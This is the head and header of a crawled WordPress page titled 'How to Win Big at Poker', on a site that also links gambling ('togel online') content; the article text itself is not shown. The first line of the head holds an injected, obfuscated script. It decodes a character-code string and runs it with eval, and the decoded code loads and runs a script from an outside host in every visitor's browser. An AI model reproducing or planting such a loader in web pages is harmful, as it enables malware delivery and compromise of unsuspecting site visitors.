

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/how-to-win-big-at-poker/
body_size: 16883
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>How to Win Big at Poker &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-win-big-at-poker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-win-big-at-poker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/how-to-win-big-at-poker/" />
<link rel='shortlink' href='http://transpower.cc/?p=193' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-193 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/nato-strengthens-eastern-flank-in-response-to-rising-tensions/">
                                        <span>NATO Strengthens Eastern Flank in Response to Rising Tensions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">
                                        <span>PBB Winners Reveal Their Plans After the Show</span>
                                     </a>
                                                                        <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Tue. Feb 3rd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
